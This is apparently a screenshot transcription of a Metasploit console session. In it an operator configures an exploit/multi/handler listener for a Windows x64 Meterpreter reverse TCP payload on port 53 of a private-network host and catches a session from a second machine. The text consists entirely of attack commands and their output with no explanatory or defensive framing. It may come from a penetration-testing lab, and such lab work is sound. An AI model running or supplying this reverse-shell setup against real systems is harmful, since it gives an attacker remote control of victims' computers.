 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.85.149
LHOST => 192.168.85.149
msf6 exploit(multi/handler) > set LPORT 53
LPORT => 53
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.85.149:53
jobs
Jobs
====
Id  Name  Payload  Payload opts
--  ----  -------  ------------
0  Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://192.168.85.149:53
msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 192.168.85.147
[*] Meterpreter session 1 opened (192.168.85.149:53 -> 192.168.85.147:50726) at 2024-03-14 15:38:55 -0400
msf6 exploit(multi/handler) >